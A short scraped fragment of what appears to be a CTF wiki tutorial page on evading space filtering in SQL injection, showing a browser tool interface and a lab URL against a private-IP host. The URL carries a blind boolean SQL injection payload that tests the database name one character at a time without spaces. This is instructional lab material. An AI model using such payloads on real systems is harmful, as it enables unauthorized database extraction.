 Load URL
http://192.168.91.142/sqli/07.php?id=1=(ascii(mid(database()from(1)for(1)))=99)
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com
空格过滤
/index.php?id=1
id name age
1 user1 pass1
© CTFS-WIKI